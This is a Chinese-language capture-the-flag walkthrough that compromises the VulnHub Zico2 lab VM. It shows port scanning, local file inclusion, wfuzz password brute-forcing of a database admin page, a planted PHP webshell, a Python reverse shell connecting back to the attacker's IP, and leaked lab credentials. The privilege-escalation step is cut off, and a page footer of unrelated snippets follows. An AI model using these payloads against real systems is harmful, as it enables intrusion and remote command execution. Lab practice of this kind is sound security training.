Hack the Zico2 VM (CTF Challenge)

下载链接:

Download this VM here: https://download.vulnhub.com/zico/zico2.ova

端口扫描:

╰─ nmap -p1-65535 -sV -sC -A 10.10.202.150

Starting Nmap 7.70 ( https://nmap.org ) at 2019-08-27 15:54 CST

Nmap scan report for 10.10.202.150

Host is up (0.00080s latency).

Not shown: 65531 closed ports

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 1024 68:60:de:c2:2b:c6:16:d8:5b:88:be:e3:cc:a1:25:75 (DSA)

| 2048 50:db:75:ba:11:2f:43:c9:ab:14:40:6d:7f:a1:ee:e3 (RSA)

|_ 256 11:5d:55:29:8a:77:d8:08:b4:00:9b:a3:61:93:fe:e5 (ECDSA)

80/tcp open http Apache httpd 2.2.22 ((Ubuntu))

|_http-server-header: Apache/2.2.22 (Ubuntu)

|_http-title: Zico's Shop

111/tcp open rpcbind 2-4 (RPC #100000)

| rpcinfo:

| program version port/proto service

| 100000 2,3,4 111/tcp rpcbind

| 100000 2,3,4 111/udp rpcbind

| 100024 1 36609/udp status

|_ 100024 1 38486/tcp status

38486/tcp open status 1 (RPC #100024)

MAC Address: 00:0C:29:8F:DA:16 (VMware)

Device type: general purpose

Running: Linux 2.6.X|3.X

OS CPE: cpe:/o:linux:linux_kernel:2.6 cpe:/o:linux:linux_kernel:3

OS details: Linux 2.6.32 - 3.5

Network Distance: 1 hop

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

访问HTTP

http://10.10.202.150

http://10.10.202.150/view.php?page=tools.html



浏览到这种界面,尝试本地文件包含试试

http://10.10.202.150/view.php?page=../../.././etc/passwd

既然是HTTP,进行目录爆破下看看有没有其他web入口,尝试包含一些敏感文件来

╰─ dirb http://10.10.202.150/

---- Scanning URL: http://10.10.202.150/ ----

+ http://10.10.202.150/cgi-bin/ (CODE:403|SIZE:289)

==> DIRECTORY: http://10.10.202.150/css/

==> DIRECTORY: http://10.10.202.150/dbadmin/

==> DIRECTORY: http://10.10.202.150/img/

+ http://10.10.202.150/index (CODE:200|SIZE:7970)

+ http://10.10.202.150/index.html (CODE:200|SIZE:7970)

==> DIRECTORY: http://10.10.202.150/js/

+ http://10.10.202.150/LICENSE (CODE:200|SIZE:1094)

+ http://10.10.202.150/package (CODE:200|SIZE:789)

+ http://10.10.202.150/server-status (CODE:403|SIZE:294)

+ http://10.10.202.150/tools (CODE:200|SIZE:8355)

==> DIRECTORY: http://10.10.202.150/vendor/

+ http://10.10.202.150/view (CODE:200|SIZE:0)



经过访问,http://10.10.202.150/dbadmin/ 为SQL后台管理,尝试HTTP爆破,这里使用WFUZZ 大神器

╰─ wfuzz -c -z file,/opt/SecLists/Passwords/Common-Credentials/10k-most-common.txt --hs "Incorrect password." -d "password=FUZZ&login=Log+In&proc_login=true" http://10.10.202.150/dbadmin/test_db.php





顺利登陆后台,我们尝试写webshell试试

创建一个库:

/usr/databases/usrdatabasesshell.php

创建一个表:shell

CREATE TABLE shell (column1 field Integer)

insert into shell values ('<?php echo system($_GET['cmd']); ?>')

看起来已经创建完成,我们尝试通过文件包含来进行访问下:

http://10.10.202.150/view.php?page=../../usr/databases/usrdatabasesshell.php&cmd=id



顺利执行,我们进行shell反弹

http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet

http://10.10.202.150/view.php?page=../../usr/databases/usrdatabasesshell.php&cmd=python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.202.146",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

尝试去寻找下这两个账户的密码

root 653F4B285089453FE00E2AAFAC573414 34kroot34

zico 96781A607F4E9F5F423AC01F0DAB0EBD zico2215@

尝试切换都失败



最后在wp-config.php 找到zico的密码

sWfCsfJSPV9H3AmQzw8





登录成功,尝试提权操作

touch test

完!

Hack the Zico2 VM (CTF Challenge)的更多相关文章

- Hack the Breach 2.1 VM (CTF Challenge)

主机扫描: ╰─ nmap -p- -A 192.168.110.151Starting Nmap 7.70 ( https://nmap.org ) at 2019-08-29 09:48 CSTN ...

- 编辑/etc/passwd文件进行权限升级的技巧

0x00 前言 在本文中,我们将学习“修改/etc/passwd文件以创建或更改用户的root权限的各种方法”.有时,一旦目标被攻击,就必须知道如何在/etc/passwd文件中编辑自己的用户以进行权 ...

- 22. CTF综合靶机渗透(十五)

靶机说明: Game of Thrones Hacking CTF This is a challenge-game to measure your hacking skills. Set in Ga ...

- SignalR + KnockoutJS + ASP.NET MVC4 实现井字游戏

1.1.1 摘要 今天,我们将使用SignalR + KnockoutJS + ASP.NET MVC实现一个实时HTML5的井字棋游戏. 首先,网络游戏平台一定要让用户登陆进来,所以需要一个登陆模块 ...

- SignalR + KnockoutJS + ASP.NET MVC 实现井字游戏

SignalR + KnockoutJS + ASP.NET MVC 实现井字游戏 1.1.1 摘要 今天,我们将使用SignalR + KnockoutJS + ASP.NET MVC实现一个实 ...

- Linux Restricted Shell Bypass

Author: @n4ckhcker & @h4d3sw0rm Introduction Hello, so first of all let’s explain what is a rest ...

- Java Exception & RTTI

Exception Try { ... ... } catch (Exception ex) { …; throw new Throwable(ex); } catch (Throwable ex) ...

- 靶机-droopyCTF Walkthrough

droopyCTF https://www.vulnhub.com/?q=droopy&sort=date-des&type=vm CTF镜像合集:https://www.vulnhu ...

- 代码审计学习01-in_array() 函数缺陷

一.开始代码审计之旅 01 从今天起,学习代码审计了,这篇文章就叫代码审计01吧,题目来自 PHP SECURITY CALENDAR 2017 的第一题,结合 红日安全 写的文章,开始吧. 二.先看 ...

随机推荐

- Linux -- 进程管理之 fork() 函数

一个进程调用fork()函数后,系统先给新的进程分配资源,例如存储数据和代码的空间.然后把原来的进程的所有值都复制到新的新进程中,只有少数值与原来的进程的值不同.相当于克隆了一个自己. Test1 f ...

- opencv简介以及环境搭建

1.opencv简介 opencv:全称:Open Source Computer Vision Library 是一个跨平台的计算机视觉库 可用于开发实时的图像处理.计算机视觉以及模式识别程序 应用 ...

- 【新手向】如何学习Java集合

前言 只有光头才能变强. 文本已收录至我的GitHub精选文章,欢迎Star:https://github.com/ZhongFuCheng3y/3y 如果认识我的同学可能就知道,我已经写过很多系列级 ...

- 【RN - 基础】之Windows下搭建React Native开发环境

前言 React Native由Facebook公司于2015年F8大会上开源,其主张“Learn once, write everywhere”.React Native的核心设计理念是:既拥有Na ...

- NIO-Buffeer

目录 NIO-Buffeer 目录 什么是Buffer 缓冲区类型 缓冲区存储类型 字节存放顺序 Buffer使用 Buffer ByteBuffer 总结 相关文献 NIO-Buffeer 目录 N ...

- 小白的springboot之路(六)、跨域解决方案CORS

0-前言 前后端分离.分布式集群,经常都会涉及到跨域访问,而浏览器基于同源策略,正常情况下是不能跨域的,这就需要我们解决跨域访问问题:spring boot解决跨域也比较简单: 1-CORS跨域解决方 ...

- 技术谈 | SDN 和 NFV 之间的爱与恨

部分开发者经常混淆 SDN 和 NFV,无法看清他们的关系.今天,小编搬出华为技术专家的一篇大稿,给大家掰扯掰扯:SDN 和 NFV 究竟是什么关系. ----文/闫长江 什么是 SDN 回到基本的概 ...

- git的基本使用-1

1.git的安装 这里只介绍在 Linux 上安装. 如果你想在 Linux 上用二进制安装程序来安装 Git,可以使用发行版包含的基础软件包管理工具来安装. 如果以 Fedora 上为例,你可以使用 ...

- [TimLinux] 系统配置 CentOS7配置Samba

1. 安装软件 yum install -y samba samba-client samba-common 2. 配置用户 useradd tim passwd tim # 设置用户登录密码 smb ...

- 如何在Ubuntu上给软件创建快捷方式

特殊方法:在搜索栏搜索程序 然后在快捷栏 反键 锁定在启动器 默认情况下,Ubuntu会将自动安装的软件快捷方式保存在/usr/share/applications目录下,如果我们要创建桌面 ...